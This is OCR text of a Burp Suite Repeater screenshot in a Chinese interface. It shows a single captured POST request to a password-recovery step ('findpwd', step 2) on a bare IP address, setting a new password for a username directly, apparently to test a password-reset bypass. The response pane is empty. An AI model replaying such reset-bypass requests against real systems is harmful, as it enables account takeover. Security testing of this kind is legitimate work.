 Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具
3 × 4 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 ×
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
2 Host: 223.112.5.141:63865
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Origin: http://223.112.5.141:63865
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://223.112.5.141:63865/index.php?module=findpwd&step=1&doSubmit=ye
s
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=c64b2a6dd404e9811bb51a9ad15e7111; last_login_info=
YToxOntzOjI6ImlwIjtzOjEzOiIxMC4zMC4yNTQuMjI0Ijt9
14 Connection: keep-alive
15
16 username=123456&newpwd=123456
Search 0高亮
完成
Event log (7) All issues (7)
响
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21